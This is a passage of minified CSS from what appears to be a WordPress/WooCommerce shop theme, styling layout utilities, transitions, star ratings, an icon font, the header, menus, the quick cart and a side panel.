48em){.column-block{margin-bottom:1.875rem}.column-block>:last-child{margin-bottom:0}}.responsive-embed,.flex-video{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.responsive-embed iframe,.responsive-embed object,.responsive-embed embed,.responsive-embed video,.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-embed.widescreen,.flex-video.widescreen{padding-bottom:56.25%}.hide{display:none !important}.invisible{visibility:hidden}@media print, screen and (max-width: 47.99875em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 48em){.show-for-small-only{display:none !important}}@media print, screen and (min-width: 48em){.hide-for-medium{display:none !important}}@media screen and (max-width: 47.99875em){.show-for-medium{display:none !important}}@media print, screen and (min-width: 48em) and (max-width: 66.74875em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 47.99875em), screen and (min-width: 66.75em){.show-for-medium-only{display:none !important}}@media print, screen and (min-width: 66.75em){.hide-for-large{display:none !important}}@media screen and (max-width: 66.74875em){.show-for-large{display:none !important}}@media print, screen and (min-width: 66.75em) and (max-width: 74.99875em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 66.74875em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto !important;height:auto !important;overflow:visible !important;clip:auto !important;white-space:normal !important}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.align-left{justify-content:flex-start}.align-right{justify-content:flex-end}.align-center{justify-content:center}.align-justify{justify-content:space-between}.align-spaced{justify-content:space-around}.align-left.vertical.menu>li>a{justify-content:flex-start}.align-right.vertical.menu>li>a{justify-content:flex-end}.align-center.vertical.menu>li>a{justify-content:center}.align-top{align-items:flex-start}.align-self-top{align-self:flex-start}.align-bottom{align-items:flex-end}.align-self-bottom{align-self:flex-end}.align-middle{align-items:center}.align-self-middle{align-self:center}.align-stretch{align-items:stretch}.align-self-stretch{align-self:stretch}.align-center-middle{justify-content:center;align-items:center;align-content:center}.small-order-1{order:1}.small-order-2{order:2}.small-order-3{order:3}.small-order-4{order:4}.small-order-5{order:5}.small-order-6{order:6}@media print, screen and (min-width: 48em){.medium-order-1{order:1}.medium-order-2{order:2}.medium-order-3{order:3}.medium-order-4{order:4}.medium-order-5{order:5}.medium-order-6{order:6}}@media print, screen and (min-width: 66.75em){.large-order-1{order:1}.large-order-2{order:2}.large-order-3{order:3}.large-order-4{order:4}.large-order-5{order:5}.large-order-6{order:6}}.flex-container{display:flex}.flex-child-auto{flex:1 1 auto}.flex-child-grow{flex:1 0 auto}.flex-child-shrink{flex:0 1 auto}.flex-dir-row{flex-direction:row}.flex-dir-row-reverse{flex-direction:row-reverse}.flex-dir-column{flex-direction:column}.flex-dir-column-reverse{flex-direction:column-reverse}@media print, screen and (min-width: 48em){.medium-flex-container{display:flex}.medium-flex-child-auto{flex:1 1 auto}.medium-flex-child-grow{flex:1 0 auto}.medium-flex-child-shrink{flex:0 1 auto}.medium-flex-dir-row{flex-direction:row}.medium-flex-dir-row-reverse{flex-direction:row-reverse}.medium-flex-dir-column{flex-direction:column}.medium-flex-dir-column-reverse{flex-direction:column-reverse}}@media print, screen and (min-width: 66.75em){.large-flex-container{display:flex}.large-flex-child-auto{flex:1 1 auto}.large-flex-child-grow{flex:1 0 auto}.large-flex-child-shrink{flex:0 1 auto}.large-flex-dir-row{flex-direction:row}.large-flex-dir-row-reverse{flex-direction:row-reverse}.large-flex-dir-column{flex-direction:column}.large-flex-dir-column-reverse{flex-direction:column-reverse}}.inverse-link-color,#mobile-menu .thb-secondary-menu .menu-item a,.post .post-category a,.woocommerce-account .woocommerce-MyAccount-navigation a,.subfooter a{color:#292929}.inverse-link-color:hover,#mobile-menu .thb-secondary-menu .menu-item a:hover,.post .post-category a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.subfooter a:hover{color:#2A74ED}.reset{margin:0;padding:0;list-style:none}.cf:before,.product_list_widget li:before,.woocommerce-account .woocommerce-MyAccount-content fieldset:before,.woocommerce-ResetPassword:before,.thb-checkout-form-column .col-1:before,.thb-checkout-form-column .col-2:before,.thb-checkout-form-column .woocommerce-billing-fields:before,.thb-checkout-form-column .woocommerce-shipping-fields:before,.thb-checkout-form-column .woocommerce-account-fields:before,.woocommerce-checkout-review-order:before,.cf:after,.product_list_widget li:after,.woocommerce-account .woocommerce-MyAccount-content fieldset:after,.woocommerce-ResetPassword:after,.thb-checkout-form-column .col-1:after,.thb-checkout-form-column .col-2:after,.thb-checkout-form-column .woocommerce-billing-fields:after,.thb-checkout-form-column .woocommerce-shipping-fields:after,.thb-checkout-form-column .woocommerce-account-fields:after,.woocommerce-checkout-review-order:after{content:" ";display:table}.cf:after,.product_list_widget li:after,.woocommerce-account .woocommerce-MyAccount-content fieldset:after,.woocommerce-ResetPassword:after,.thb-checkout-form-column .col-1:after,.thb-checkout-form-column .col-2:after,.thb-checkout-form-column .woocommerce-billing-fields:after,.thb-checkout-form-column .woocommerce-shipping-fields:after,.thb-checkout-form-column .woocommerce-account-fields:after,.woocommerce-checkout-review-order:after{clear:both}.object-fit{object-fit:cover;width:100%;height:100%}.endcolumn [class*="column"]+[class*="column"]:last-child{float:left}.transition{transition:all 1s cubic-bezier(0.104, 0.204, 0.492, 1)}.transition2{transition:all 1s cubic-bezier(0.645, 0.045, 0.095, 1.08)}.quick-transition,a,#wrapper .click-capture,.thb-borders,.header,.header:after,.header.fixed:before,.thb-secondary-area .thb-quick-cart .thb-quick-cart-inner,.thb-secondary-area .thb-quick-cart .thb-secondary-cart,#mobile-menu,.thb-mobile-menu li.menu-item-has-children>a span:after,.post .post-gallery>a .wp-post-image,.commentlist .comment .reply svg path,.commentlist .review .reply svg path,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.widget .thb-widget-title span,input[type="submit"],.button,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.btn,.pushbutton-wide,.wp-block-search__button,button.pswp__button,.pswp--has_mouse button.pswp__button,.thb-woocommerce-header .thb-woocommerce-header-title ul li a:after,.thb-side-filters,.thb-share-product .sd-content ul li .share-icon{transition:all 0.25s cubic-bezier(0.104, 0.204, 0.492, 1)}.mid-transition,.thb-full-menu .sub-menu li a,.thb-full-menu .sub-menu li.menu-item-has-children>a:after,.products .product-category .thb-product-category-image img{transition:all 0.5s cubic-bezier(0.104, 0.204, 0.492, 1)}.linear-transition{transition:all 1s ease}.linear-quick-transition,.thb-carousel{transition:all .25s ease}.linear-mid-transition,.thb-carousel .slick-nav{transition:all .5s ease}.general-shadow-styles.small-shadow{-webkit-box-shadow:0 2px 7px rgba(0,0,0,0.07);-moz-box-shadow:0 2px 7px rgba(0,0,0,0.07);box-shadow:0 2px 7px rgba(0,0,0,0.07)}.general-shadow-styles.medium-shadow{-webkit-box-shadow:0 4px 20px rgba(0,0,0,0.07);-moz-box-shadow:0 4px 20px rgba(0,0,0,0.07);box-shadow:0 4px 20px rgba(0,0,0,0.07)}.general-shadow-styles.large-shadow{-webkit-box-shadow:0 6px 30px rgba(0,0,0,0.07);-moz-box-shadow:0 6px 30px rgba(0,0,0,0.07);box-shadow:0 6px 30px rgba(0,0,0,0.07)}.general-shadow-styles.xlarge-shadow{-webkit-box-shadow:0 8px 40px rgba(0,0,0,0.08);-moz-box-shadow:0 8px 40px rgba(0,0,0,0.08);box-shadow:0 8px 40px rgba(0,0,0,0.08)}.admin-bar .admin-style,.admin-bar .thb-borders,.admin-bar .header.fixed,.admin-bar .thb-side-filters{top:0}@media screen and (min-width: 601px){.admin-bar .admin-style,.admin-bar .thb-borders,.admin-bar .header.fixed,.admin-bar .thb-side-filters{top:46px}}@media screen and (min-width: 783px){.admin-bar .admin-style,.admin-bar .thb-borders,.admin-bar .header.fixed,.admin-bar .thb-side-filters{top:32px}}.flex-video{margin:0 0 20px;position:relative}.vc_video-aspect-ratio-235 .flex-video.widescreen{padding-bottom:42.5%}.flex-video .wp-video{position:absolute;top:0;left:0;height:100%;width:100% !important}.flex-video .wp-video .plyr--video,.flex-video .wp-video .plyr__video-wrapper{height:100%}.wpb_text_column p:last-child{margin-bottom:0}.cover-bg{flex-direction:column;background-position:center;background-size:cover}.no-padding,.row .row.no-padding{margin:0}.no-padding>.columns,.row .row.no-padding>.columns{padding:0}@media only screen and (min-width: 768px){.no-padding,.row .row.no-padding{padding:0}}.small-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}@media only screen and (min-width: 768px){.thb-5,.medium-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 1068px){.large-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.small-2\/5{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media only screen and (min-width: 768px){.thb-5-2,.medium-2\/5{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}@media only screen and (min-width: 1068px){.large-2\/5{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}.small-3\/5{-webkit-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}@media only screen and (min-width: 768px){.thb-5-3,.medium-3\/5{-webkit-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}@media only screen and (min-width: 1068px){.large-3\/5{-webkit-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}@media only screen and (min-width: 768px){.thb-fixed{position:-webkit-sticky;position:sticky;top:116px}.admin-bar .thb-fixed{top:162px}}@media screen and (min-width: 783px){.admin-bar .thb-fixed{top:132px}}.thb-padding-sizes.regular-padding .columns,.regular-padding.thb-carousel .columns{margin-bottom:20px}@media only screen and (min-width: 768px){.thb-padding-sizes.regular-padding .columns,.regular-padding.thb-carousel .columns{margin-bottom:30px}}.thb-padding-sizes.mini-padding,.mini-padding.thb-carousel{margin:0 -5px}.thb-padding-sizes.mini-padding .columns,.mini-padding.thb-carousel .columns{padding:0 5px;margin-bottom:10px}.thb-padding-sizes.small-padding,.small-padding.thb-carousel{margin:0 -3px}.thb-padding-sizes.small-padding .columns,.small-padding.thb-carousel .columns{padding:0 3px;margin-bottom:6px}.thb-padding-sizes.pixel-padding,.pixel-padding.thb-carousel{margin:0 -1px}.thb-padding-sizes.pixel-padding .columns,.pixel-padding.thb-carousel .columns{padding:0 1px;margin-bottom:2px}.thb-padding-sizes.no-padding,.row .thb-padding-sizes.row.no-padding,.row .row.no-padding.thb-carousel,.no-padding.thb-carousel{margin:0}.thb-padding-sizes.no-padding .columns,.no-padding.thb-carousel .columns{padding:0;margin-bottom:0}iframe{max-width:100%;overflow:hidden}.adsbygoogle{max-width:100%;overflow:hidden}.thb-loading:after,.thb-carousel:after,.blockUI.blockOverlay:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:30;background:#fff url("[data-uri]") center center no-repeat}.thb-subtitle{font-style:normal;font-weight:500;font-size:11px;letter-spacing:0.3em}.thb-border-radius{border-radius:16px;overflow:hidden}.thb-column-border{border:1px solid #E4E4E4}.star-rating,.comment-form-rating p.stars,.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars,.products .wc-block-grid__product .wc-block-grid__product-rating .star-rating,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating{display:inline-block;position:relative;font-size:14px;line-height:1;height:14px;max-width:66px;align-self:flex-start;letter-spacing:0.05em;font-family:"smart-home" !important;color:#FFA41B;margin:0 auto}.star-rating:before,.comment-form-rating p.stars:before,.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars:before,.products .wc-block-grid__product .wc-block-grid__product-rating .star-rating:before,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating:before{opacity:1;color:#ffcd00;font-family:"smart-home" !important;content:"\e80c \e80c \e80c \e80c \e80c" !important}.star-rating>span,.comment-form-rating p.stars>span,.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars>span,.products .wc-block-grid__product .wc-block-grid__product-rating .star-rating>span,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating>span{display:block;top:0;left:0;position:absolute;height:14px;line-height:1;overflow:hidden}.star-rating>span:before,.comment-form-rating p.stars>span:before,.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars>span:before,.products .wc-block-grid__product .wc-block-grid__product-rating .star-rating>span:before,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating>span:before{color:#FFA41B;content:"\e804 \e804 \e804 \e804 \e804" !important}.rtl .star-rating>span,.rtl .comment-form-rating p.stars>span,.comment-form-rating .rtl p.stars>span,.rtl .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars>span,.rtl .products .wc-block-grid__product .wc-block-grid__product-rating .star-rating>span,.products .wc-block-grid__product .wc-block-grid__product-rating .rtl .star-rating>span,.rtl .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating>span,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .rtl .star-rating>span{left:auto;right:0}.star-rating>span strong,.comment-form-rating p.stars>span strong,.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars>span strong,.products .wc-block-grid__product .wc-block-grid__product-rating .star-rating>span strong,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating>span strong{display:none}.star-rating+.write_first,.comment-form-rating p.stars+.write_first,.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars+.write_first,.products .wc-block-grid__product .wc-block-grid__product-rating .star-rating+.write_first,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating+.write_first{display:inline-block;font-size:13px;font-weight:400;margin-left:20px;line-height:18px;vertical-align:text-top}@font-face{font-family:'smart-home';src:url("[data-uri]") format("woff"),url("[data-uri]") format("truetype")}[class^="thb-icon-"]:before,[class*=" thb-icon-"]:before{font-family:"smart-home";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:0}.thb-icon-down-open-mini:before{content:'\e800'}.thb-icon-right-open-mini:before{content:'\e801'}.thb-icon-mail:before{content:'\e802'}.thb-icon-link:before{content:'\e803'}.thb-icon-star:before{content:'\e804'}.thb-icon-retweet:before{content:'\e805'}.thb-icon-favorite:before{content:'\e806'}.thb-icon-check:before{content:'\e807'}.thb-icon-right-open-big:before{content:'\e808'}.thb-icon-left-open-big:before{content:'\e809'}.thb-icon-comment-1:before{content:'\e80a'}.thb-icon-left-open-mini:before{content:'\e80b'}.thb-icon-star-empty:before{content:'\e80c'}.thb-icon-heart:before{content:'\e80d'}.thb-icon-eye:before{content:'\e80e'}.thb-icon-up-open-mini:before{content:'\e80f'}.thb-icon-ok:before{content:'\e810'}.thb-icon-info:before{content:'\e811'}.thb-icon-twitter:before{content:'\f099'}.thb-icon-facebook:before{content:'\f09a'}.thb-icon-linkedin:before{content:'\f0e1'}.thb-icon-comment:before{content:'\f0e5'}.thb-icon-attention-alt:before{content:'\f12a'}.thb-icon-youtube:before{content:'\f16a'}.thb-icon-instagram:before{content:'\f16d'}.thb-icon-vkontakte:before{content:'\f189'}.thb-icon-wechat:before{content:'\f1d7'}.thb-icon-pinterest:before{content:'\f231'}.thb-icon-whatsapp:before{content:'\f232'}.thb-icon-medium:before{content:'\f23a'}.thb-icon-vimeo:before{content:'\f27d'}.thb-icon-reddit-alien:before{content:'\f281'}body{font-size:18px;overflow-wrap:break-word}a{color:#2A74ED;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:hover{color:#292929}a:focus{outline:none;color:inherit}h1,h2,h3,h4,h5,h6{color:#292929}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{text-transform:uppercase;margin-left:10px;font-size:60%}h1 small a,h2 small a,h3 small a,h4 small a,h5 small a,h6 small a{color:#2A74ED}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:400}hr{border-color:rgba(0,0,0,0.07)}p{word-spacing:0.001em;font-feature-settings:"kern" 1;font-kerning:normal}.full-width-row,.row.full-width-row{width:100%;margin-left:auto;margin-right:auto;max-width:100%}.full-height{display:flex;min-height:100vh}.row{background-size:cover}.row.max_width{max-width:79.375rem !important;padding:0;margin:0 auto}@media only screen and (min-width: 768px){.row.max_width{padding:0 35px}}@media only screen and (min-width: 768px){.row{padding:0 35px}.row .row:not(.max_width){padding:0}}.row.no-column-padding{margin:auto}.row.no-column-padding>.columns{padding:0}.row.no-row-padding{padding:0}@media only screen and (min-width: 1068px){.row.low-padding{margin:0 -15px}.row.low-padding .columns{padding:0 15px}}figure{margin:0;padding:0}#wrapper{min-height:100vh;display:flex;flex-direction:column;backface-visibility:hidden;scroll-behavior:smooth}#wrapper>[role="main"]{display:flex;flex:1;flex-direction:column}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){#wrapper>[role="main"]{display:block;flex:none}}#wrapper>[role="main"]>.row{width:100%}#wrapper .click-capture{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:50;opacity:0;visibility:hidden;background:rgba(42,116,237,0.1)}#wrapper.open-cc .click-capture{pointer-events:auto;opacity:1;visibility:visible}#wrapper.open-filters #side-filters{display:block;-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}#wrapper.open-menu #mobile-menu{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}.not-found{text-align:center;width:100%;margin-bottom:30px}.not-found figure{display:inline-flex;width:120px;height:120px;border:6px solid #f8f8f8;color:#e6e6e6;justify-content:center;align-items:center;margin-bottom:30px;border-radius:60px}.not-found figure:after{content:'!';font-size:80px}.thb-page-preloader{position:fixed;z-index:999;background:#fff;display:flex;justify-content:center;align-items:center;top:0;left:0;width:100%;height:100%;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.thb-borders{position:fixed;top:0;left:0;width:100%;bottom:0;pointer-events:none;z-index:999;border:0px solid #292929}@media only screen and (min-width: 768px){.thb-borders{border-width:8px}}.sidebar-container{display:flex;flex-direction:column}@media only screen and (min-width: 1068px){.sidebar-container{flex-direction:row;justify-content:space-between}}.sidebar-container .sidebar{flex-shrink:0;display:flex;flex-direction:column;width:100%}@media only screen and (min-width: 1068px){.sidebar-container .sidebar{max-width:300px}}.sidebar-container .sidebar+.sidebar-content-main{padding-right:0}@media only screen and (min-width: 1068px){.sidebar-container .sidebar+.sidebar-content-main{padding-left:70px;max-width:990px}.rtl .sidebar-container .sidebar+.sidebar-content-main{padding-right:0;padding-left:70px}}.sidebar-container .sidebar-content-main{max-width:100%;width:100%}@media only screen and (min-width: 1068px){.sidebar-container .sidebar-content-main{padding-right:70px}.rtl .sidebar-container .sidebar-content-main{padding-right:0;padding-left:70px}}.sidebar-container .sidebar-content-main.no-sidebar{padding:0}.logo-holder{display:inline-flex;flex-shrink:0;margin:0 auto;max-width:100%}@media only screen and (min-width: 1068px){.logo-holder{margin-left:0}}.logo-holder .logolink{display:inline-flex;position:relative;align-items:center}.logo-holder .logoimg{max-height:20px;width:auto;object-fit:contain}.logo-holder .logo-text{font-size:26px;font-weight:600}.header{display:flex;align-items:center;flex-wrap:wrap;top:0;left:0;position:relative;z-index:30;width:100%;user-select:none;background:#fff}.page .header{margin-bottom:30px}@media only screen and (min-width: 768px){.page .header{margin-bottom:45px}}.page-template-template-pagetitle .header,.home .header{margin-bottom:0}.header:after{content:'';position:absolute;top:100%;left:0;right:0;background:#E4E4E4;height:1px;opacity:1;margin:0 auto}@media only screen and (min-width: 768px){.header:after{left:50px;right:50px;max-width:1230px}}.home .header:after{display:none}.header .logo-menu-wrapper{display:inline-flex}.header .header-logo-row{width:100%;padding:10px 0;position:relative;z-index:5}.header .header-logo-row>.row{width:100%;padding:0 15px}.header .header-logo-row>.row>.columns{display:flex;align-items:center;padding:0}@media only screen and (min-width: 768px){.header .header-logo-row>.row{padding:0 50px}}.header.header-full-width .header-logo-row>.row{max-width:100%;padding:0 20px}@media only screen and (min-width: 1068px){.header .mobile-toggle-holder{display:none}}.header .thb-navbar{display:none}@media only screen and (min-width: 1068px){.header .thb-navbar{display:inline-flex;margin:0 auto}}@media only screen and (min-width: 1068px){.header .header-logo-row{padding:5px 0}}.header.fixed{position:fixed;z-index:40;-webkit-transition:-webkit-transform .5s cubic-bezier(0.104, 0.204, 0.492, 1);-moz-transition:-moz-transform .5s cubic-bezier(0.104, 0.204, 0.492, 1);-o-transition:-o-transform .5s cubic-bezier(0.104, 0.204, 0.492, 1);transition:transform .5s cubic-bezier(0.104, 0.204, 0.492, 1)}.header.fixed.headroom--not-top.headroom--unpinned{transform:translateY(0%)}.header.fixed.headroom--not-top.headroom--pinned{transform:translateY(0%)}.header.fixed:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:1;pointer-events:none}.header.fixed .fixed-logo-holder{display:inline-flex;align-items:center}.header.fixed .fixed-logo-holder .mobile-toggle-holder{display:inline-flex}@media only screen and (min-width: 1068px){.header.fixed .fixed-logo-holder .mobile-toggle-holder{display:none}}.header.fixed .full-menu{display:none;margin:0 auto}@media only screen and (min-width: 1068px){.header.fixed .full-menu{display:inline-flex}}.header.fixed.thb-fixed-shadow-style1:before{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.06);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.06);box-shadow:0 2px 5px rgba(0,0,0,0.06)}.header.fixed.thb-fixed-shadow-style2:before{-webkit-box-shadow:0 9px 38px rgba(0,0,0,0.05),0 5px 12px rgba(0,0,0,0.1);-moz-box-shadow:0 9px 38px rgba(0,0,0,0.05),0 5px 12px rgba(0,0,0,0.1);box-shadow:0 9px 38px rgba(0,0,0,0.05),0 5px 12px rgba(0,0,0,0.1)}.header.fixed.thb-fixed-shadow-style3:before{-webkit-box-shadow:0 19px 38px rgba(0,0,0,0.1),0 5px 22px rgba(0,0,0,0.15);-moz-box-shadow:0 19px 38px rgba(0,0,0,0.1),0 5px 22px rgba(0,0,0,0.15);box-shadow:0 19px 38px rgba(0,0,0,0.1),0 5px 22px rgba(0,0,0,0.15)}.header.fixed.light-header{border-bottom:1px solid #eee}.thb-full-menu{display:inline-flex;margin:0;padding:10px 0;list-style:none;line-height:1;flex-wrap:wrap}.thb-full-menu>.menu-item{display:inline-flex}.thb-full-menu>.menu-item+.menu-item{margin-left:30px}.rtl .thb-full-menu>.menu-item+.menu-item{margin-left:0;margin-right:30px}.thb-full-menu>.menu-item>a{min-height:45px;display:flex;align-items:center;font-size:15px;font-weight:400;color:#292929}.header.fixed .thb-full-menu>.menu-item>a{align-items:center}.thb-full-menu>.menu-item>a:hover{color:#2A74ED}.thb-full-menu .menu-item{margin:0;white-space:nowrap}.thb-full-menu .menu-item .thb-menu-label{display:flex;align-items:center}.thb-full-menu .menu-item.current-menu-item>a{color:#2A74ED}.thb-full-menu .menu-item.menu-item-has-children{position:relative}.thb-full-menu .menu-item.menu-item-has-children>a:after{display:inline-flex;font-family:"smart-home";content:"\e800";margin-left:8px;font-size:16px;font-weight:400}.rtl .thb-full-menu .menu-item.menu-item-has-children>a:after{margin-left:0;margin-right:8px}.rtl .thb-full-menu .sub-menu{text-align:right;left:auto;right:-30px}.thb-full-menu .sub-menu li{display:block;font-size:13px;line-height:1.1;border-bottom:1px solid #2A74ED}.thb-full-menu .sub-menu li:last-child{border-bottom:0}.thb-full-menu .sub-menu li a{display:flex;padding:5px 25px;height:48px;font-size:inherit;font-weight:400;align-items:center;justify-content:space-between;will-change:opacity;position:relative;color:#292929;min-width:150px}.thb-full-menu .sub-menu li a sup{margin-left:5px}.thb-full-menu .sub-menu li a:hover{color:#2A74ED;background:rgba(42,116,237,0.05)}.thb-full-menu .sub-menu li a:hover:after{-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);transform:translateX(5px)}.rtl .thb-full-menu .sub-menu li a:hover:after{-webkit-transform:translateX(-5px);-moz-transform:translateX(-5px);-ms-transform:translateX(-5px);-o-transform:translateX(-5px);transform:translateX(-5px)}.thb-full-menu .sub-menu li.menu-item-has-children{position:relative}.thb-full-menu .sub-menu li.menu-item-has-children>a:after{font-family:"smart-home";content:"\e801";font-size:14px;line-height:14px;vertical-align:middle;width:8px;margin-left:15px}.rtl .thb-full-menu .sub-menu li.menu-item-has-children>a:after{transform:rotateY(180deg);margin-left:0;margin-right:15px}.thb-full-menu .sub-menu .sub-menu{top:-1px;left:100%;z-index:10}.thb-full-menu .sub-menu .sub-menu .sub-menu{z-index:15}.rtl .thb-full-menu .sub-menu .sub-menu{left:auto;right:100%}.thb-full-menu.thb-currency-switcher>.menu-item+.menu-item,.thb-full-menu.thb-language-switcher>.menu-item+.menu-item{margin-left:12px}.thb-dropdown-style,.thb-full-menu .sub-menu{padding:0;margin:0;list-style:none;background:#fff;position:absolute;z-index:10;text-align:left;top:100%;left:-25px;display:none;z-index:40;border:1px solid #2A74ED;border-radius:6px;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.thb-secondary-area{margin-left:auto;display:flex}.thb-secondary-area .thb-secondary-item{display:inline-flex;align-items:center;font-size:12px;padding:10px 0}.thb-secondary-area .thb-secondary-item>span,.thb-secondary-area .thb-secondary-item>div{display:inline-flex}.thb-secondary-area .thb-secondary-item+.thb-secondary-item{margin-left:22px}.thb-secondary-area .thb-secondary-item .count{margin-left:3px}.thb-secondary-area .thb-secondary-item .count:before{content:'('}.thb-secondary-area .thb-secondary-item .count:after{content:')'}.thb-secondary-area .thb-secondary-item .thb-item-icon-wrapper{display:inline-flex;position:relative;align-items:center;margin-right:12px}.thb-secondary-area .thb-secondary-item.thb-quick-search{position:relative;display:none}@media only screen and (min-width: 1068px){.thb-secondary-area .thb-secondary-item.thb-quick-search{display:inline-flex}}.thb-secondary-area .thb-quick-cart{position:relative}.thb-secondary-area .thb-quick-cart.thb-secondary-item{margin-left:6px}.thb-secondary-area .thb-quick-cart .thb-quick-cart-inner{display:inline-flex;align-items:center;border-radius:16px;height:28px;padding:0 10px;position:relative;background:#2A74ED;color:#fff;font-size:13px}@media only screen and (min-width: 768px){.thb-secondary-area .thb-quick-cart .thb-quick-cart-inner{height:32px;padding:0 15px}}.thb-secondary-area .thb-quick-cart .thb-item-icon-wrapper{margin-right:-1px}.thb-secondary-area .thb-quick-cart .thb-secondary-cart{width:320px;max-width:calc( 100vw - 30px);position:absolute;top:100%;right:0;left:auto;padding:0;opacity:0;display:none;background:#fff;flex-direction:column;border:1px solid #2A74ED;border-radius:6px}.thb-secondary-area .thb-quick-cart .thb-secondary-cart .widgettitle{display:none}.thb-secondary-area .thb-quick-cart .thb-secondary-cart .widget{border:0;padding:0;width:100%}.thb-secondary-area .thb-quick-cart:hover .thb-secondary-cart{opacity:1;display:flex}.thb-secondary-area .thb-quick-cart .widget_shopping_cart{margin-bottom:0;padding:25px}.thb-secondary-area .thb-quick-cart .widget_shopping_cart .widget_shopping_cart_content{padding:30px}.thb-secondary-area .thb-quick-cart .widget_shopping_cart .widget_shopping_cart_content>*:last-child{margin-bottom:0}.thb-secondary-area .thb-quick-cart .widget_shopping_cart .widget_shopping_cart_content .product_list_widget{max-height:300px;overflow-y:scroll}.thb-secondary-area .thb-quick-cart .widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center;color:#292929;padding:40px 0}.thb-secondary-area .thb-quick-cart .thb-header-after-cart{background:rgba(42,116,237,0.05);padding:20px 25px;font-size:15px;color:#2A74ED;text-align:center;border-top:1px solid #2A74ED;border-radius:0 0 6px 6px}.thb-secondary-area .thb-quick-cart .thb-header-after-cart>*:last-child{margin-bottom:0}.thb-secondary-area .thb-secondary-menu{position:relative;display:none}@media only screen and (min-width: 1068px){.thb-secondary-area .thb-secondary-menu{display:inline-flex}}.side-panel{background:#fff;top:0}.admin-bar .side-panel{top:46px}@media screen and (min-width: 601px){.admin-bar .side-panel{top:46px}}@media screen and (min-width: 783px){.admin-bar .side-panel{top:32px}}.header-sticky.admin-bar .side-panel{top:0}@media screen and (min-width: 601px){.header-sticky.admin-bar .side-panel{top:46px}}@media screen and (min-width: 783px){.header-sticky.admin-bar .side-panel{top:32px}}.side-panel .side-panel-header{background:#fff;position:sticky;top:0;z-index:20;border-bottom:1px solid #E4E4E4}.side-panel .thb-close{display:flex;align-items:center;height:68px;font-size:13px;padding:0 24px;color:#292929}.side-panel .thb-close 